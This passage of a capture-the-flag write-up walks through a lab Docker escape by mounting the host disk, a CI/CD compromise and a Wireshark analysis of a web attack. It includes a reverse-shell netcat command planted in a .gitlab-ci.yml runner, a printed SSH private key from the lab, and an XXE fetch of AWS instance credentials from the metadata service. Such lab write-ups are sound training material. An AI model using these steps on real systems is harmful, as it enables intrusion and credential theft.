However, I wasn’t able to make use of those capabilities to escape the container.
After that, I continued looking into docker escapes and came across a CyberArk blog related to docker escapes. Specifically the very first portion titled “Know Thy Enemy”, but instead of using findfs to find a drive from root, it looks like /dev/vda is listed as the root.
sudo mount /dev/vda /mnt/mnt1/ can then be used to mount the root file system to /mnt/mnt1 which can then be explored, and the contents of /home/jailer/.ssh/jail.key.priv can be printed out.

Jolly CI/CD⌗
Challenge description:
Exploit a CI/CD pipeline.
Get hints for this challenge from Tinsel Upatree in the Elfen Ring.
One of the messages from Tinsel Upatree is below.

Getting onto the internal network, I tried reaching gitlab.flag.net.internal to start the challenge, but the site wasn’t reachable. Instead of starting with the URL, I wasn’t able to identify the site or related sites.


Since the internal subnet is listed under the ifconfig for the machine we’re given, I started an nmap to see if hosts could be identified that way. The nmap command that I used was sudo nmap -sS -p 80 -vvv 172.18.0.0/16 -oN results.txt to run a SYN scan on port 80 for the subnet and output the results to results.txt.
This found a few hosts, including the Wordpress one displayed below.
A larger collection of found hosts are below, and from the DNS resolutions, it looks like the hosts are using local_docker_network as a domain instead of net.internal. That can be seen from the nslookup gitlab.local_docker_network command at the bottom.
Now we can attempt to clone the repo mentioned by Tinsel Upatree with the command of git clone http://gitlab.local_docker_network/rings-of-powder/wordpress.flag.net.internal.git.

A hint that I’d previously gotten in the event recommended git log to show code skeletons, and running it with this repo shows a commit from knee-oh with the message of whoops.


With it looking like we’re on the right track, I then ran git log --stat with this commit to see what actually changed in the repo.

From the screenshot above, it looks like the deploy keys for knee-oh were accidently published in this repository.
Git checkout can be used to checkout the commit containing the deployment keys.
After gaining those keys, I tested the private key by running a new git clone command on the same repo as before, and it looks like they are still working.

I also tested the private key with SSH which showed the user as knee-oh.

So at this point in the challenge, you have compromised the deployment keys of the knee-oh user, and from the files cloned from the public repo, it can be seen that Gitlab runners are being used to deploy the Wordpress site.
The current Gitlab runner in the repo can be seen below.

Since we have the deployment keys for a privileged user on the repo, we can change and commit a new Gitlab runner script to get a reverse shell on the Gitlab server.
For this, I changed the current script to sleep 2 && nc 172.18.0.99 9001 -e /bin/bash where 172.18.0.99 is the address of the console that I have access to, and 9001 is the port that I want to catch a reverse shell on. The sleep command is to ensure that I have time to set up the listener in case the runner is quick in executing.
Then I used git add ., git commit, and git push to push the .gitlab-ci.yml changes. After that, I quickly set up a reverse shell listener with nc -lvnp 9001 and got the reverse shell from the Gitlab server.

If you remember the content from the original Gitlab runner that was being used with this repo, it was using a private key on the Gitlab server to SSH to the Wordpress server to deploy the changes. Instead, we can output the private key from /etc/gitlab-runner/hhc22-wordpress-deploy and SSH from the console provided to the Wordpress machine.
The SSH key can be seen below.
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAAAMwAAAAtzc2gtZW
QyNTUxOQAAACD8EYdZTOpf5REuWXMb9FKCFWoiIX2HoU1aH90V0Ptq3wAAAJiMXr0BjF69
AQAAAAtzc2gtZWQyNTUxOQAAACD8EYdZTOpf5REuWXMb9FKCFWoiIX2HoU1aH90V0Ptq3w
AAAEBtNE6sqOFoqkmOhcB/9DgzaQhQRC/bwkAbsBXwqrt/mPwRh1lM6l/lES5Zcxv0UoIV
aiIhfYehTVof3RXQ+2rfAAAAFHNwb3J4QGtyaW5nbGVjb24uY29tAQ==
-----END OPENSSH PRIVATE KEY-----

After copying the key that was output, I saved it to wp-key on the provided console, and SSH’d to the root user on the Wordpress machine which succeeded as can be seen in the screenshot below.

Using cat /flag.txt, the flag for this challenge can be output which concludes the Jolly CI/CD challenge, and the Elfen Ring.
Recover the Web Ring⌗
Naughty IP⌗
Challenge description:
Use the artifacts from Alabaster Snowball to analyze this attack on the Boria mines.
Most of the traffic to this site is nice, but one IP address is being naughty!
Which is it? Visit Sparkle Redberry in the Web Ring for hints.

The challenges for this section are all handed out at once. The second challenge references that the first attack is a brute force login so we can use that as a hint. I looked into the weberror.log file and grep’d it for POST requests.
Looking through some of the submitted POST requests, it looks like 18.222.86.32 is sending a large number of requests to the login.html page.
The answer is then 18.222.86.32.
Credential Mining⌗
Challenge description:
The first attack is a brute force login. What's the first username tried?
From the previous challenge, I know that the attacking IP is 18.222.86.32, and I know that they’re sending a large number of POST requests.
I then opened the provided pcap in Wireshark, used the search filter of ip.addr == 18.222.86.32 && http.request.method == POST to look for all of the POST requests that they sent.

After filtering, I use the Follow HTTP Stream feature in Wireshark on the first POST request from the IP to view the first login attempt.


From the POST request, you can see that the attacker attempted to first login with the credentials of alice:philip. Therefore, the answer is alice.
404 FTW⌗
Challenge description:
The next attack is forced browsing where the naughty one is guessing URLs.
What's the first successful URL path in this attack?
Using the challenge name as a hint, and knowing the bad IP, I used the ip.addr == 18.222.86.32 && http.response.code == 404 Wireshark filter to take a look at what failed requests there are.
It looks like there are a large number of 404 responses which start around the 23355 packet number.

Knowing that the failed requests start at 23355, and that the challenge is asking for the first successful request, I changed the filter to ip.addr == 18.222.86.32 && http.response.code == 200 which will get all of the successful requests for 18.222.86.32. I then just looked for the first successful request after packet number 23355.
The first successful request in the attack looks to be packet number 26774 so I followed that HTTP stream in Wireshark.

Looking into that request, the answer is /proc.
IMDS, XXE, and Other Abbreviations⌗
Challenge description:
The last step in this attack was to use XXE to get secret keys from the IMDS service.
What URL did the attacker force the server to fetch?
From the last challenge on forced browsing, /proc looks to be a possible endpoint for XXE. To look more into it, I used the filter of ip.addr == 18.222.86.32 && http.request.uri contains "/proc" to track down the requests made to /proc.
Looking into the last request made by 18.222.86.32 to /proc and following the HTTP stream, it looks like they used XXE to retrieve AWS credentials from http://169.254.169.254/latest/meta-data/identity-credentials/ec2/security-credentials/ec2-instance.

That URL is the solution to this challenge.